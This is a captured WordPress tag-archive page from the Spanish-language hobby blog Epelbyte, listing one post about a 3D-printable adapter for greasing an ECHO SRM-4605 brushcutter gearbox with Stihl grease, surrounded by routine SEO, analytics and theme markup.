

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epelbyte.com.ar/tag/stihl/
body_size: 16190
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epelbyte.com.ar/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>stihl archivos - Epelbyte</title>
	<link rel="canonical" href="https://www.epelbyte.com.ar/tag/stihl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="stihl archivos - Epelbyte" />
	<meta property="og:url" content="https://www.epelbyte.com.ar/tag/stihl/" />
	<meta property="og:site_name" content="Epelbyte" />
	<meta property="og:image" content="https://www.epelbyte.com.ar/wp-content/uploads/2020/05/CAM00409.jpg" />
	<meta property="og:image:width" content="1403" />
	<meta property="og:image:height" content="1162" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Don_Epel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epelbyte.com.ar/tag/stihl/","url":"https://www.epelbyte.com.ar/tag/stihl/","name":"stihl archivos - Epelbyte","isPartOf":{"@id":"https://www.epelbyte.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.epelbyte.com.ar/tag/stihl/#primaryimage"},"image":{"@id":"https://www.epelbyte.com.ar/tag/stihl/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2023/11/IMG_20231128_010610960-scaled.jpg","breadcrumb":{"@id":"https://www.epelbyte.com.ar/tag/stihl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/tag/stihl/#primaryimage","url":"https://www.epelbyte.com.ar/wp-content/uploads/2023/11/IMG_20231128_010610960-scaled.jpg","contentUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2023/11/IMG_20231128_010610960-scaled.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.epelbyte.com.ar/tag/stihl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.epelbyte.com.ar/"},{"@type":"ListItem","position":2,"name":"stihl"}]},{"@type":"WebSite","@id":"https://www.epelbyte.com.ar/#website","url":"https://www.epelbyte.com.ar/","name":"Epelbyte","description":"Keep the smoke inside the circuit.","publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epelbyte.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842","name":"Don_Epel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","caption":"Don_Epel"},"logo":{"@id":"https://www.epelbyte.com.ar/#/schema/person/image/"},"sameAs":["https://www.epelbyte.com.ar"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LSJJ6PEJKC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.epelbyte.com.ar\/tag\/stihl\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LSJJ6PEJKC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LSJJ6PEJKC', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpapp-styles-css' href='https://www.epelbyte.com.ar/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #cccccc;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--blue: #1982d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/style.css?ver=20251220-231000' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/colors/dark.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,png,jpg,zip","inbound_paths":"[]","home_url":"https:\/\/www.epelbyte.com.ar","hash_tracking":"true","v4_id":"G-LSJJ6PEJKC"};/* ]]> */
</script>
<script type="text/javascript" id="catchbox-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catchbox-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1" id="catchbox-menu-js"></script>
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-270x270.jpg" />
<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-default {margin: 8px 0; clear: both;}
</style>
</head>

<body class="archive tag tag-stihl tag-604 wp-embed-responsive wp-theme-catch-box single-author right-sidebar one-menu header-image-top">

    
    
    <div id="page" class="hfeed site">

        <a href="#main" class="skip-link screen-reader-text">Skip to content</a>
        <header id="branding" role="banner">

            
            <div id="header-content" class="clearfix">

                <div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://www.epelbyte.com.ar/" rel="home">Epelbyte</a></p>
					<p id="site-description">Keep the smoke inside the circuit.</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://www.epelbyte.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

            </div><!-- #header-content -->

                <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor page-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li ><a href="https://www.epelbyte.com.ar/">Home</a></li></ul></div><!-- .menu-header-container -->            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
        </header><!-- #branding -->

        
        
        <div id="main" class="clearfix">

            
            <div id="primary" class="content-area">

                
                <div id="content" role="main">
                    
			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>stihl</span></h1>

									</header>

								
					
	<article id="post-2569" class="post-2569 post type-post status-publish format-standard has-post-thumbnail hentry category-mecanica tag-adaptador tag-adapter tag-echo tag-grasa tag-grease tag-srm-4605 tag-stihl">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/" title="Permalink to Adaptador de grasa Stihl en cabezal ECHO SRM-4605" rel="bookmark">Adaptador de grasa Stihl en cabezal ECHO SRM-4605</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/" title="02:21" rel="bookmark"><time class="entry-date updated" datetime="2023-11-28T02:21:21-03:00" pubdate>28/11/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/#respond">No Comments &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                               		<a href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/" title="Permalink to Adaptador de grasa Stihl en cabezal ECHO SRM-4605" rel="bookmark">
						<img width="640" height="318" src="https://www.epelbyte.com.ar/wp-content/uploads/2023/11/IMG_20231128_010610960-640x318.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />                   	</a>
                                <p>Sin mucho preámbulo, presento este adaptador para poder engrasar correctamente la caja de engranajes de la desmalezadora ECHO SRM-4605. con la grasa Stihl que viene en pomo. Aqui puedes descargar el STL para imprimir. Adaptador grasa Stihl-ECHO O tambien lo <a class="more-link" href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/">Continue reading <span class="screen-reader-text">  Adaptador de grasa Stihl en cabezal ECHO SRM-4605</span><span class="meta-nav">&rarr;</span></a></p>
            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.epelbyte.com.ar/category/mecanica/" rel="category tag">Mecanica</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
